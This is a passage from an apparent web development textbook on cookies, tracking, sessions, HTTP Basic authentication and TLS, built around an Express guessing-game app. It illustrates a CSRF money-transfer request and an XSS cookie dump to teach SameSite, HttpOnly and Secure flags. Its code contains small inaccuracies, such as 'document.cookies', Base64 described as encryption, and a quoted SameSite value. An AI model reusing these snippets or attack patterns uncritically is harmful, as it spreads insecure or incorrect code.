    const response = game.make_guess(req.body.guess);
...

That's it. The guessing game now exchanges game id between browser and server using a cookie instead of a hidden form field.

Cookies - design

The concept of a cookie allows for many different designs and applications. A simple example is a shopping cart on a website. Even if you haven't logged in, normally when you visit a stores web page and add something to your shopping cart, if you close your browser and come back to the site a few days later, your items are still in your cart. How does this happen?

  1. The first time you visit the store's web site, an ID is assigned - a random ID.
  2. That ID is then associated with a record in the web site's database.
  3. That ID is sent to your web browser as a cookie.
  4. Whenever you issue requests (probably an HTTP POST) to add something to your shopping cart, the ID identifying you is sent to the site with the request. That ID ties to a database record, and the item you are adding is added to the record.
  5. Whenever you visit the "shopping cart" page, that's an HTTP GET request, and it will have the ID in the request too. The ID is used to look up the cart in the database, and the page is rendered with all your items.

Note, the design above doesn't need a login. The web site doesn't know who you are (yet). Likewise, unless your cookies are syncing across multiple devices (some web browsers provide this service, so cookies are synced across your phone, tablet, and laptop - for example), opening the store's website on a different device will not result in your shopping cart being full - since that device never received the cookie.

Many, many features can be added to web sites using cookies to uniquely identify a user. Many of these features are great - like shopping carts. Some of these "features" are just for the programmers of those sites to do things more easily - which is fair enough! Sometimes, these "features" are really about tracking you - and this is where cookies get a bad reputation.

Cookies and Privacy

So - how do cookies relate to privacy? In and of themselves, cookies do not create any privacy concerns whatsoever. There is an important ingredient to the privacy picture that we need to add to the mix before we have problems.

First off, recall that a web browser only sends cookies it has received from the same website. This means, that if https://example-1.com sets a cookie hi=there, any future HTTP requests sent to https://example-1.com will include hi=there as a cookie - however requests to https://example-2.com would NOT have that cookie attached. Web browsers only sends cookies to a website when they were received from that web site.

Third Party Content

The missing ingredient in the privacy issue is third party content, which is inherently part of the design of the web. Take, for example, the following small HTML page. Let's assume that this web page is hosted on https://example.com/third-party.html:

<!DOCTYPE html>
<html>
    <body>
        <img src="https://images.com/myimage.jpeg"/>
    </body>
</html>

The important thing about the example above is we have an HTML page that is loaded from example.com, which has an img element whose source is from another web site - images.com. No big deal, the image will be rendered without issue. This is the web working as intended! An HTTP GET request will load the initial HTML, and a new HTTP GET request will be issued to images.com to fetch the image. Two HTTP GET messages, sent to two different places. Same page load.

As another example, one that involves user intervention:

<!DOCTYPE html>
<html>
    <body>
        <a href="https://links.com/interesting-article.html">Click here</a>
    </body>
</html>

Again, there's nothing strange about this - we have a link in our HTML that goes to another site - links.com. This is fundamentally appropriate and expected.

So, where's the issue? The issue is that in both the cases, web browsers will usually tack on a simple piece of data that can result in us losing some privacy: the Referrer header.

Referrer Header

When an HTTP request is made by the browser, the web browser will often attach an additional header to the request - Referrer. Think about it, unless you type in a URL directly into the browser's address bar, or click on a bookmark, most HTTP requests are generated by one of two actions:

  1. The user clicks a link, to navigate to the page - from another.
  2. The HTML loaded contains references to another resource - an image, audio file, video file, iframe, a CSS file, JavaScript file.

Whenever one of those two things happen, the browser automatically attaches the Referrer header onto the request, and lists the URL the user was on, when this request was generated*.

Let's re-examine the use case. A web page is hosted on https://example.com/third-party.html:

<!DOCTYPE html>
<html>
    <body>
        <img src="https://images.com/myimage.jpeg"/>
    </body>
</html>

When that page loads, a NEW HTTP GET request is generated:

GET /myimage.jpeg HTTP/1.1
Host: images.com
Referrer:  https://example.com/third-party.html
...

We've leaked some information, haven't we. Now, the web application running images.com knows something - it knows we have visited example.com, specifically the third-party.html page.

OK - is that really a problem? It depends. If images.com images are linked from example.com, and only example.com, not a lot has been learned. The images.com web site doesn't know who you are, personally - and it may not be that interesting that it knows you've also viewed example.com.

The example is rather innocent. Let's now add some details.

  • Let's assume that instead of images.com being the site that hosts the image that was embedded, the image embedded is an advertisement - and it's hosted on amazon.com.

Why does this suddenly make things different? First off, Amazon.com is a site you've probably visited. When you've visited that site, you've definitely been assign a cookie - an ID number. Whether you have an account with Amazon or not, you've received the cookie ID number. This isn't so bad - you might have a shopping cart to keep track of!

However, now when you visit example.com, the HTML instructs the web browser to request an image (and advertisement) from amazon.com. The web browser attaches two headers - the Referrer - example.com/third-party.html and the cookie Amazon asked it to use.

Now Amazon knows something. It nows the person with this ID number visited example.com. Now, let's expand on this idea:

example.com (in this hypothetical example) is probably not the only website that embeds advertisements from Amazon. Let's say you visit 20 website during the course of an afternoon, and 5 of them contain images, audio, video - whatever - from Amazon. Now Amazon.com knows more about you. Remember, every time you visit one of these sites, the Referrer is sent, and the amazon cookie. If you don't clear your cookies, and you let your web browser do this - Amazon starts to learn a lot about your internet history - because Amazon just so happens to be advertising on lots of them. Carrying this further - Amazon probably knows more about that ID cookie - it's not just for shopping carts. It's more than likely you actually do have an Amazon account. That ID cookie is associated with your account. Amazon knows who you are, where you live, what you purchase, and at least a subset of your internet history. Ever wonder how it's so good at showing you advertisements?

It's not just Amazon. Google is actually an advertising business. Google makes most of it's money off selling ads to businesses. Those business pay Google a small amount of money each time Google serves their ad on a web page, and a larger amount of money when a user clicks on their ad. Google, in turn, pays the website that embedded the ad (albeit a smaller amount of money). This allows website to make money off advertising - while Google takes a cut. The reason it's worth using Google is because Google is everywhere, and can learn a lot about you. The more it knows about you, the easier it is to show you ads that may interest you. You might click. Money is made. Almost every internet advertisment company works on these principles.

Advertising and cookies are a part of the web - whether we like it or not. We can ask our web browsers to disable cookies, and that will enhance our privacy - since cookies play a critical role in the tracking described above. Cookies also make shopping carts work, they make guessing games work, and they make logins work. You can't interact with most of the web if you disable all cookies. We will discuss security a bit more later in this book, and there are things we as developers can do to work with cookies and headers in a way that is safe - and cannot be abused. These methods will allow our functionality to be enabled on a wide array of browsers - even the privacy strict ones. The bottom line however - cookies are only a problem when intentionally used in a way the user perceives there to be a problem. Cookies are not dangerous, it's how they are used!

Cookies - other security considerations

Cookies are HTTP headers. HTTP headers are plain text. Cookies are stored on the client machine, and sent over the network on each HTTP request. Let's consider the implications for a moment:

  1. If Cookies are stored on the client, that means cookies leave a trail on your machine of potentially what sites you've accessed. This is separate from your browser's history (although typically when you opt to clear history, you also clear cookies). Cookies are typically stored in either txt files, or in many browser's cases, an SQLite database locally stored on your machine. Cookies are viewable by anyone with access to the machine you visit the sites on.
  2. Cookies are transmitted as plain text, they are just part of the HTTP message. This means that if the Cookie itself contains sensitive data, unless the network traffic is secured over https, the cookie values are susceptible to prying eyes. Packet / Network sniffing is a real thing. When you connect to a public Wifi, or even the Wifi at work, remember that unless you are visiting https sites only, the cookies your are sending and receiving can be seen by others. On an untrusted network, https isn't foolproof either - but it's substantially better.

All of the above goes to say - don't store anything in cookies that is sensitive. Cookies can store IDs, and IDs can be associated to sensitive data on and by the server - but the IDs themselves shouldn't be giving a potential attacker any information.

As a server-side web developer, your responsibility is to design your applications in such a way that (1) the maximum amount of functionality can be delivered without cookies as reasonably possible, (2) the server does not always trust cookies sent to it (recall, we can write clients to pretend to send real HTTP requests, with bogus cookies!), and (3) use HTTPs always. More on HTTPs later.

Let's discuss a few other ways we can use cookies more responsibly, as web server developers:

Preventing Cross Site Request Forgery

Let's imagine you, the consumer, logs into https://awesomebank.com - your bank. you've logged in, so the bank's website knows it's you. The web site sets a cookie, which associates the client with a logged in status - certain actions can now be taken via HTTP requests, like transferring money - based on the presence of this cookie. Perhaps the cookie is associating an ID with a bank account.

Now, you (the consumer) accidentally visit https://awesome-bank.com. It's not your bank's website, but it looks like it. The URL is pretty much the same. The link came in an email, and it looks just like your bank. When the page loads though, you suspect something is wrong. You get an alert on your phone - your transfer to account number 434524589542798 for $500 was successful... You don't know that account number.

What happened? Well, cookies are always sent with HTTP requests - no matter how those HTTP requests are generated. As we will see soon, client side JavaScript can run when you load a web page. In this case, the malicious website https://awesome-bank.com had some JavaScript code that issued an HTTP request to your actual bank:

POST https://awesomebank.com/sendMoney

to:434524589542798
amount: 500

The HTTP request was received by your bank, and with it - the cookie that was stored on your machine! Your bank's website sees the cookie, and blindly trusts that this was a legitimate action. All the while, the malicious site that had the JavaScript that executed this request is keeping this activity quite.

So - how do we, as web developers, protect our users from this? It's not good enough to tell them not to visit nasty web sites. The solution is two parts:

  1. Important actions, especially involving money, should require re-authentication. Try to limit how much you trust cookies!
  2. Always set SameSite='strict' when setting your cookies. This tells the web browser that the cookie you are setting should only be sent if the web browser is currently at one of your pages. Essentially, this prevents the cookies (that prove authentication) from being sent when JavaScript from another website issues a request to you site.
HTTP/1.0 200 OK
Content-type: text/html
Set-Cookie:  id=31241234;SameSite='strict'

Pro Tip💡 The use of SameSite inherently disrupts Amazon and Google's advertising scheme we described above too, by the way. Since ads served by other websites will now no longer have the cookies used by the advertising giants to track you, the tracking scheme falls apart. Alas, Amazon, Google, and all the rest of course know this. They don't use SameSite on their tracking cookies.

Preventing Cross Site Scripting

Cross Site Scripting - or XSS - is another security threat that can take advantage of cookies. Let's imagine now that your bank's website - awesomebank.com uses third party dependencies. JavaScript dependencies. This wouldn't be unusual, we will learn a lot about client-side JavaScript later - and most web sites do indeed use third party JavaScript.

JavaScript, on the client side, has access to cookies by default. The JavaScript that is loaded with the awesomebank.com page has access to the cookies set by awesomebank.com.

// This is CLIENT side JavaScript, running in your browser
// We will learn all about it soon
const cookies = document.cookies;

The code, controlled by the 3rd part, now dumped all the cookies - and can use them. If you trust the third party code, OK - but if you don't - then this is a huge problem. Note, if the third party code is hosted elsewhere then this is a huge security problem. Anyone could change the JavaScript you are loaded - perhaps the third party get's attacked, and the good code is replaced with malicious!

In most cases, there isn't any reason for cookies to be directly accessed by JavaScript code. Yes, the browser will send the cookies with any requests made via JavaScript, but needing JavaScript to be able to directly interact with them is unusual. You, as the web developer, can prevent all of this by disabling JavaScript's access to the cookies you set. They are still sent when JavaScript initiates requests, and when combined with SameSite this is perfectly acceptable.

You can prevent JavaScript access with the HttpOnly flag:

HTTP/1.0 200 OK
Content-type: text/html
Set-Cookie:  id=31241234;SameSite='strict';HttpOnly

As mentioned above, one of the best things that you as a developer can do is ensure all of your web application works only via HTTPs. HTTP requests are sent over networks in plain text - and your users will use unsecured networks - a lot. It's just incredibly easy to attack this network traffic. You do your users a tremendous disservice by allowing any part of your web application to work on plain old http rather than https.

Pro Tip💡 Don't worry about local development. Of course, you don't need https when you are running web applications locally and doing your development work. When we say everything should be https, we mean everything public - the production application!

Sometime, there are aspects of your application that simply cannot work with http. These situations become more rare every year - but they exist. To protect yourself - or protect your cookies - you can prevent cookies from being included with request that are sent over unsecured http. This gives you backup - in case there is some reason a request is made without https. The web browser will specifically avoid sending cookies over unsecured requests when the Secure flag is specified:

HTTP/1.0 200 OK
Content-type: text/html
Set-Cookie:  id=31241234;SameSite='strict';HttpOnly;Secure

Note, this is not preventing server side code from setting cookies - this is only telling the web browser that if it is making a request over http and not https, not to include the id cookie. It's up to the web server code to avoid setting cookies when working with http.

Cookies - a better implementation

To close out this section, let's improve the way we wrote the Guessing Game code. Cookies are ubiquitous, we don't need to parse cookies ourselves! Let's install something to help us out - it will come in handy in later sections, when we use cookies for sessions and we learn more about cookies and security.

 npm install cookie-parser
// Inside guess.js
const cookieParser = require('cookie-parser');

const app = express();
// parses cookie header
app.use(cookieParser());

// This parses request body (we've had this for a while)
app.use(express.urlencoded({ extended: true }))

The code above adds middleware to our express app. This middleware is a lot like the express.urlencoded({ extended: true }) middleware we use for request body parsing - calling cookieParser() returns middleware that will be called before routes.

Now, within the route that uses the cookie, we can use a much more simplified approach:

router.post('/', async (req, res) => {
    if (!req.cookies || !req.cookies.gameId) {
        res.status(400).end();
        return;
    }
    const record = req.GameDb.get_game(parseInt(req.cookies.gameId));
    if (!record) {
        res.status(404).end();
        return;
    }
    // create a game instance from the record found in the db
    const game = Game.fromRecord(record);
    const response = game.make_guess(req.body.guess);
  ...

We still set the cookie the same way.

All and all - using cookies for the guessing game works well. Since some users do prefer not to allow cookies, we'd probably still opt for using the hidden form field in the real world, just because it's still really easy to implement. When it's easy not to use cookies, and still achieve your result - then don't use cookies. Situations where it is difficult include any app that needs to send cookies often, via both GET and POST requests, and from many pages. Hidden form fields only work of you have a form, after all!

Now let's move on and see the cookie strategy to state management expanded - to include all sorts of data.

Sessions

Cookies are stored client-side. Cookies should be small, and they shouldn't contain anything particularly sensitive. So, what about when we want to associate a lot of data with a set of requests made by a client over time. For example, what if we have a shopping cart with lots of things in it. What if we are writing a web app where people write lots of text - like a blog creator or something like that?

We've already seen the basic concept. The cookie can simply be an identifier that points to a larger record. That record could contain anything. That record *doesn't get transmitted over the network, necessarily - only the identifier. For point of reference, that "record" might actually be an entry in a physical database - just like we did with gameId for the Guessing Game.

What we have is an arbitrarily structured and stored blob of data, accessible using an identifier. The identifier is held onto and kept between requests using cookies. *The concept we are describing is called a session.

What are sessions?

Sessions refer to blobs of data - which generally are somewhat structured - that stay on the server. They might have data about the current user, their application data, etc. Sessions are accessed using a session id, which is created on the first request seen by a particular client. When the session id (and empty session) is created, the session id is set as a cookie on all future responses to the client. All future client requests will contain the session id cookie, and thus when we receive a request on the server, the server code can find the correct session for the request by examining the session id cookie.

Sessions are optional (from the user's perspective), because cookies are optional. Sessions can be attacked in all the same ways as cookies - because cookies facilitate sessions. For example, if you can steal someone's cookies, you might find one of them is a session id. That doesn't give you access to the session data - but you might be able to craft a new HTTP request to the server to at least trick it into giving you some of it!

Generally speaking, you as the web developer can put anything - secret, sensitive, or otherwise - in a session, because you aren't sending the session data to the client. The exceptions to this are (1) if you add session data to the response's HTML, then all bets are off and (2) if the server is hacked, the attacker may be able to see session data.

Enabling sessions is really easy - we could implement them ourselves. To be honest, we already almost did! Sessions are so common however, they are included in just about every web framework imaginable. In Express, we can enable sessions as such:

npm install express-session
const app = express();

app.use(session({
  secret: 'this is used to protect your data',
  cookie: { secure: true }
}))

The express-session middleware has other options, which you are encouraged to review. This includes the ability to have a session expire, which is pretty standard fair. This is partially accomplished by setting the underlying session ID cookie to expire, but the module also ensure that the server side session data is purged after the expiration time as well. The session implementation is using cookies to implement the session. The secret attribute is used to encrypt the session data to thwart a subset of potential attacks (this does not mean the session data is every transmitted). Most importantly, express-session can be extended to work with persistent storage rather than the default in-memory session storage. This allows session data to be transparently saved and retrieved by the middleware to and from databases. That means when a web server restarts, session data isn't lost. It also means that as you grow, and need multiple web servers behind load balancers, your sessions will still work! Almost never, should you use in-memory sessions. You can view the list of supported session stores on the express-session npm site. There's even a better-sqlite3 session store :)

Access sessions is a breeze. Since the middleware automatically creates a session if there is no session id cookie with an incoming request, you can always assume there is a session object created on the req object your route receives. The session might be empty, but it will be there:

router.get('/', (req, res) => {
    req.session.foo = "we can add anything to this!"
}
router.get('/foo', (req, res) => {
    console.log(req.session.foo);
})

Guessing game Version 7 - Session until complete

Let's put what we've learned in this chapter to use with the Guessing Game by making the following change:

  1. Associate the current game, and it's guesses with a session rather than storing in the database. Only store in the database after the game was completed.
  2. Remove all code (hidden input, and cookie) tracking the current game ID - since now it's in the session!

Change #1 is actually really important. Recall, we mentioned that creating a database record every time the guessing game starting page is loaded leaves us vulnerable. A bot could make HTTP GET requests to our Guessing Game page hundreds of times a second, and each time a new database record would be created! In a matter of hours, our disk space could be exhausted, or cloud computing bill could hit six figures. While certainly not foolproof, changing the application such that data is only put into a database after the game is complete makes it a lot safer. A bot would need to actually play the game (successfully) in order to generate data. It's very likely we all could write such a bot, but attackers are after the low hanging fruit usually, and this makes the guessing game slightly less low hanging!.

Change #2 becomes possible because of Change #1! There is now a session being tracked, and the session has the current game. No need for anything else!

Updated View Code

The only change on the view code was already discussed - the guessing game secret is no longer tracked with a hidden input field. Other than that, session are having absolutely no effect on our view code at all! The completion page, history pages - they are all identical as the previous version.

extends layout
include mixins

block content
    if response === undefined 
        p I'm thinking of a number from 1-10!
    else 
        p Sorry, your guess was #{response}, try again! 
        
    form(action="/", method="POST")
        label(for="guess") Enter your guess: 
        input(name="guess", placeholder="1-10", type="number", min="1", max="10")
        button(type="submit") Submit
    
    +guess_list(game.guesses.reverse(), game.secret)   

    div
        a(href="/history") Game History

Updating the server code

Our first change happens while we are creating the express app itself. We need to enable sessions. Note, express-session absolutely uses cookies to track the session ID, however we don't need to work with cookies directly. The session middleware handles it all. If we wanted to use cookies for some other reason, we certainly still could - but it's not necessary for sessions given we are using express-session. If you inspect the code, and add some printouts, you'll actually see the session id being used.

// guess.js
require('dotenv').config();
const GuessDatabase = require('wf-guess-db').GuessDatabase;
const GameDb = new GuessDatabase(process.env.DB_FILENAME);
const express = require('express');

const app = express();

// NEW:  Session middleware package (install with NPM)
const session = require('express-session');
app.use(session({
    secret: 'guessing game'
}));

app.use(express.urlencoded({ extended: true }))
app.set('view engine', 'pug');
app.use((req, res, next) => {
    req.GameDb = GameDb;
    next();
});
app.use('/', require('./routes/game'));
app.use('/history', require('./routes/history'));


app.listen(process.env.PORT || 8080, () => {
    console.log(`Guessing Game app listening on port 8080`)
});

Next, we need to update how are routes process requests. First, the starting route, where the secret number is created, needs to set the appropriate cookie, and also store the game object in the session rather than adding it to the database. The database won't be used until the game is completed now.

router.get('/', async (req, res) => {
    const game = new Game();
    req.session.game = game;
    res.render('guess', { game });
});

When guesses are being made, we similarly do not access the database (at least not right away). There are a bunch of changes here, make sure you compare what's happening now, with what was happening before. Neither approach is much harder than the other - but as discussed this one is a lot safer.

router.post('/', async (req, res) => {
    if (req.session.game === undefined) {
        res.status(404).end();
        return;
    }

    // We still use the fromRecord function.  Classes are not persisted
    // as class, rather than serialized as objects.  This function transforms
    // the object stored in session back into a class instance of Game
    const game = Game.fromRecord(req.session.game);
    const response = game.make_guess(req.body.guess);
    // add_guess returns a guess record with a game id, guess, and time.
    game.guesses.push(req.body.guess);

    if (response) {
        res.render('guess', { game, response });
    } else {
        // NOW we need to store the data into the database!
        // Use the add_game function, which assigns a game id
        const completed = req.GameDb.add_game(game);
        game.time = new Date();
        game.complete = 1;
        // We need to also call update_game, since it sets the completed and time properties
        // on the database record.  With our new design, we may actually prefer a slightly different
        // interface for the database - one that does this all in one function.
        req.GameDb.update_game(completed);
        for (const guess of game.guesses) {
            req.GameDb.add_guess(completed, guess);
        }

        res.render('complete', { game });
    }
});

That's it! History pages all work the same, since they were pulling things from the database anyway.

Updating the Guessing Game DB Package

As the comments mentioned above, it's actually a bit more helpful to edit the wf-guess-db package to include a better function for saving a fully played game. Right now, we have sort of an awkward interface, where we call add_game, and then update_game, and then have a bunch of calls to add_guess. One function - record_game would be much nicer!

The update the package (recall, it's on npm), we can go back into the source code and update the version number (1.1). We'll just add a convenient function to the GuessDatabase class:

record_game(game) {
    const completed = this.add_game(game);
    game.time = new Date().toLocaleDateString();
    game.complete = 1;
    this.update_game(completed);
    for (const guess of game.guesses) {
        this.add_guess(completed, guess);
    }
}

Nothing fancy, it's basically just the code from before, pushed down into the database package now.

Now, we can update the package.json file inside the guessing game example to use version 1.1, and do an npm install. Be sure to delete package-lock.json first.

{
  "dependencies": {
    "cookie-parser": "^1.4.7",
    "dotenv": "^16.4.5",
    "express": "^4.21.1",
    "express-session": "^1.18.1",
    "pug": "^3.0.3",
    "wf-guess-db": "^1.1",
    "wf-guess-game": "^1.0.0"
  }
}

rm package-lock.json
npm install

Now we can change the code in our guessing game to use the new function, to make things look a little more straightforward.

router.post('/', async (req, res) => {
    if (req.session.game === undefined) {
        res.status(404).end();
        return;
    }

    const game = Game.fromRecord(req.session.game);
    const response = game.make_guess(req.body.guess);
    game.guesses.push(req.body.guess);

    if (response) {
        res.render('guess', { game, response });
    } else {
        req.GameDb.record_game(game);
        res.render('complete', { game });
    }
});

This example can be found here.

Authentication and Authorization

Singing in...

When you build a web application, everything is public. We've already grappled with this a bit before, when we started thinking about how bots might post data to our guessing game. By default, every page of our application is accessible to everyone. In addition, while in the last chapter we learned how we can differentiate sessions from each other, those sessions are thus far anonymous. We all know that this isn't the way most of our web interaction work - we are missing a fundamental aspect of web applications: Signing in!

Before diving into seeing how logins, sessions, accounts, and databases all interact to provide the sign in experience, let's cover some basic terminology:

  • Authentication: Checking to see if someone is who they say they are. Forms of authentication usually involve the user proving they have some sort of secret or information that only the real person would have. Examples are username/passwords, biometrics, physical access keys. By possessing the secret information, the user proves they are the account holder.

  • Authorization: Checking to see if the account is permitted to access/use a resource. Note, this is different from authentication. This is not about knowing whether the user is who they say they are - it's about whether the person can do what they are trying to do. The analogy here is that if you walk into a bank, you need to prove you are who you say you are to withdraw money from your account (authentication), but it doesn't matter who you are, you aren't allowed to go into the safe!

These two phrases are important, and unfortunately often used interchangeably. In fact, HTTP status codes actually got them wrong. When the status code standards were created, error code 401 was named Unauthorized, and 403 named Forbidden - where in reality, we used 401 for Unauthenticated and 403 for Unauthorized. It's a fact of life.

Most of the discussion in the chapter will be focused on the mechanics of authentication, because it involves the exchange of secrets. When done badly, exchanging secrets can cause a lot of problems beyond just your application. We will cover how to implement authorization as well, however authorization is much more of an application logic issue - checking to see who's logged in, and whether they have permission to do what they are trying to do. Authorization techniques vary from application to application, where there are very standard practices surrounding proper authentication.

HTTP Authentication

The HTTP protocol actually has a form of authentication built right into it. It's worth understanding, because there are some contexts where it is used - however it has some lacking. We'll point these out as we go, and eventually circle back to discuss some more after we cover encryption in the next section.

There are several type of HTTP Authentication, we'll cover the first - Basic in detail. The first step in implementing authentication is to write the web server such that it expects authentication for specific resources.

Let's hypothetically say your web application has two URLs that can be requested given GET request types: /public and /private. Any GET request to /public will receive an HTML response (status code 200). For requests to /private however, your web server logic inspects the HTTP headers, and will ONLY respond with the HTML (status code 200) if the Authorization header is successfully set. If it is not, then the server responds with an HTTP status code of 401, indicating that the resource cannot be accessed unless the user authenticates. Within the header of that response, the server will also set an HTTP response header - indicating the type of authentication required.

To summarize:

  1. Client sends HTTP GET request to /private
  2. Server sees there is no authentication, and responds with 401 Unauthorized and an WWW-Authenticate header set to Basic realm=something.

The WWW-Authenticate header tells the web browser (1) that the web server expects HTTP Basic Authentication, and (2) that the resource belongs to a specific realm. The realm is just a label, think of it as a zone or group of resources that your web application has, that need authentication. You might have just one realm, the entire application - or there might be different areas of your application that require specific or different authentication. In practice, you probably just have one realm (the entire application), and can name it whatever you want.

Pro Tip💡 The use of realm actually is an artifact of the mixin of authentication and authorization concepts that occurred back when HTTP was being created. In modern applications, you authenticate once, and authorization logic decides which areas of the application you are allowed to access.

When the web browser receives the 401 response with WWW-Authenticate as Basic, it will present the user with a dialog. This dialog will contain language explaining that the user must authenticate. Some browsers will show the user the realm, others won't (most modern ones do not). Here's an example, where the Guessing game responds to all requests with WWW-Authenticate: Basic realm=guess on Firefox:

Basic

It's not pretty. More to come on this.

BTW, we achieved this simply by adding the following middleware to the app we keep developing. The middleware is attached to the app, not the router - thus it will effect every URL. As of now, there is no way of accessing any page, since we aren't implementing authentication - just requiring it!

app.use((req, res, next) => {
    res.setHeader('WWW-Authenticate', 'Basic realm=guess');
    res.status(401).send('Authentication required');
});

User Credentials

The browser is asking us for a username and password, so let's carry forward with this implementation. Instead of creating accounts on the guessing game, for now, let's hard code one specific username/password: username = guess and password = who. It's silly on purpose. We'll come back to account creation, password strength, etc in the coming sections.

We are temporarily going to break a cardinal rule in security and add these credentials right into the application code. We will never do this in practice, but as this section continues, you'll see that much of this code is merely for example currently.

In order to check for authentication, the web server can check for a request header. When the user types their username and password into the dialog box, the web browser automatically issues a new HTTP request with the Authorization header. Again, Authorization is really being misused here - it's authentication.

Authorization: Basic the-username-entered:the-password-entered

We can add the following code to do the check, and allow things to go through as normal if the user enters the guess/who combination:

app.use((req, res, next) => {
    const authHeader = req.headers['authorization'];
    if (authHeader) {
        const credentials = authHeader.split(' ')[1];
        const [username, password] = credentials.split(':');

        if (username === 'guess' && password === 'who') {
            return next();
        }
    }
    res.setHeader('WWW-Authenticate', 'Basic realm=guess');
    res.status(401).send('Authentication required');
});

That code is not complete or correct though - we are missing one thing. HTTP Basic Authentication dictates to the web browser that usernames and passwords should be encrypted. The browser does this with a simple Base64 encoding. Instead of sending Basic guess:who, it instead sends Basic Z3Vlc3M6d2hv. Base64 encoding is a common thing though, which we can decode in Node.js pretty easily:

app.use((req, res, next) => {
    const authHeader = req.headers['authorization'];
    if (authHeader) {
        const base64Credentials = authHeader.split(' ')[1];
        const credentials = Buffer.from(base64Credentials, 'base64').toString('ascii');
        const [username, password] = credentials.split(':');
        if (username === 'guess' && password === 'who') {
            return next();
        }
    }
    res.setHeader('WWW-Authenticate', 'Basic realm=guess');
    res.status(401).send('Authentication required');
});

With this in place, we actually now have a fully functioning app that requires (an albeit simplistic) authentication process. The browser has taken care of most of it for us. The browser will continue to send the Authorization header for a period of time, with every request - just like it sends cookies - it's the same idea. Eventually, the browser will ask the user to re-enter their credentials. It's a really straightforward implementation - it's basic.


So - let's top here for a moment and consider a two really big problems though.

  1. The "encryption": The encryption involved with HTTP Basic Authentication is not in any way effective. Literally anyone can decode the username/password, if they managed to view the HTTP request in it's raw form. This brings us to our first major obstacle for HTTP Authentication: it's fundamentally broken if you aren't using HTTPS. When HTTP requests are sent in plain text, then usernames and passwords are too. This is a show stopper. We cannot use HTTP Basic Authentication with a normal HTTP connection, as transmitting the user's password over HTTP is irresponsible. It can be captured by all manner of man-in-the-middle (MiTM) attacks.

  2. The UX: A second problem (not necessarily a show stopper) is the user experience. The dialog box the browser displays to the user is ugly. It's simplistic - it doesn't have any way of providing a sign up or create account link. It doesn't have any branding or styling. It doesn't have any nice password hints and guidance. You might like the purity of it all, but most people want and expect something nicer. With HTTP Basic Authentication, we are sort of stuck with this though- there are some ways around it, but they are painful.

Alas, HTTP Basic authentication was built into the web during a time when it was hard to see where the web was headed. Most didn't envision a fancy login screen, nor the importance of doing anything more than simplistic obfuscation of passwords. We know a lot better today, of course.

Let's see how we can approach fixing problem #1. First, it's important to understand that basic means basic, and there are more ways we can leverage the standard HTTP authentication mechanics to make it more secure. You can read more on the MDN - but at the end of the day, anything we send in plain text can be intercepted. This means that to attack problem #1, we need to stop sending things in plain text. This means we need to dive into TLS and HTTPS - and then we can circle back to deal with the rest of the issues surrounding HTTP authentication.

Encryption - HTTPS and TLS

Sending secrets is a problem, in the physical world and the cyber world. It's a big topic, and can get fairly complex. In this section, we are going to cover what you need to know to understand what secure web traffic is, and how it generally works - but we won't get too bogged down in the algorithmic detail.

First, a few definitions that will help us going forward:

  • Encryption is a reversible transformation of (plain)text, into some obfuscated byproduct - typically called the cyphertext. The goal of encryption is to create a cyphertext that you can feel comfortable sharing - to anyone - and that they will not be able to determine what the plaintext is. The reversible part is important though, it must be possible for someone to reverse the process and obtain the plaintext back from the cyphertext. This is generally done by knowing some other bit of information.

Let's take the example from HTTP Basic authentication. The browser encrypts the username:password (i.e. the guess:who string) into a cyphertext of Z3Vlc3M6d2hv. That cyphertext seems incomprehensible, unless you are in the know. We are in the know, though. We know that HTTP Basic Authentication uses Base64 encoding. Since we know that, we can decode the message. If we didn't know that - we'd have a hard time!

Encryption is only as secure as the information you need to decrypt the cyphertext. Since everyone knows HTTP Basic Authentication uses Base 64 encoding, the encryption is useless.

There are, however, several encryption schemes that are secure. They rely on exchanging keys between parties, that allow for receivers to decrypt information. The exchange occurs in a way that is resistant to the obvious challenge of exchanging the keys in a secure way in the first place! We'll get back to this in a moment.

  • Hashing is fundamentally different than encryption, although occasionally the two phrases are used interchangeably. Hashing is specifically not reversible (or, shouldn't be easily reversible). Hashing is going to come up soon, when we talk about how passwords are stored server-side, but for now keep clearly in mind that hashing is not encryption.

Secure HTTP - Encryption

HTTP request and response messages are inherently plaintext. They really need to be, web browsers and web servers, running on different operating systems, CPUs, and networks all have to interoperate - and plain ASCII text is a standard way of doing so. It's also convenient that HTTP is human readable too.

Pro Tip💡 Modern versions of HTTP actually use binary protocols instead of ASCII text to increase efficiency, and deal with all the issues of interoperability, but suffice to say, those binary messages are not secure either (they just require an extra step to turn back into human-readable HTTP messages).

Lot's of things get passed within HTTP traffic that we should be wary of allowing others to see. Imagine that you had the ability to capture network traffic between someone's laptop and a web server - http://insecure.com. What would you be able to see?

  1. You'd be able to see the IP address the laptop is connecting to (the IP address of insecure.com). This would be obtainable straight from the underlying network packet itself (TCP/IP), not from the HTTP message content.
  2. You'd be able to see the HTTP headers being sent back and forth - which includes cookies (session id), authentication/authorization. This is a big deal, since if you have someone's session id, for example, you could use it to generate HTTP requests from your own machine and you'd be able to do everything the user could do, without ever having to log in at all!
  3. You'd be able to see all the HTML content being exchanged. This includes all form data submitted - which could be the user's username and password, or any other sensitive information they enter. This also includes all (potentially) sensitive data included in the pages being rendered by the browser.

Issues #2 and #3 are what we are going to solve with TLS and HTTPs. Once enabled, Issues #2 and #3 do not exist, all HTTP headers and content will be rendered secure.

Pro Tip💡 "Secure" is a relative term. To date, we know of no method of breaking TLS/HTTPs when implemented correctly. That's not to say it always is. There have been bugs discovered in industry standard HTTP implementations. There will also possibly come a time where quantum computing renders TLS useless - and it's questionable whether we will know (immediately) when that happens. For the rest of this chapter, we will talk about HTTP/TLS being secure, and we mean as secure as possible. It's the gold standard. The web wouldn't work without it. If it fails, we're in for a bad time.

Issue #1 is fundamentally different than #2 and #3. Issue #1 is a concern of privacy - while you are not able to see what a person is doing on a particular web site, you are able to know that they are interacting with the site based on the IP address. This could be a security issue unto itself - consider a user locoated in a part of the world where interacting with external (international) web sites was illegal.

To solve the issues of #2 and #3 we need to encrypt HTTP requests and response. Note, we need encryption not hashing. The process must be reversible, since both the client and the server must be able to obtain the plaintext. We want the following situation:

  1. Browser encrypts request
  2. Server decrypts the request, processes the request, generates plaintext response
  3. Server encrypts the response
  4. Browser decrypts the response (renders html)

If this is done effectively, only encrypted messages travel across the internet. Someone can still capture that traffic, but they cannot know what the data is unless the break the encryption.

The Encryption

We know that the encrypted cyphertext is only as secure as the encryption key - the information one needs to know to decrypt the cyphertext. Clearly this can't be Base64 encryption. The encryption mechanism needs to exhibit the following qualities:

  1. The encryption and decryption key must be unique for each pair of sender/receivers.
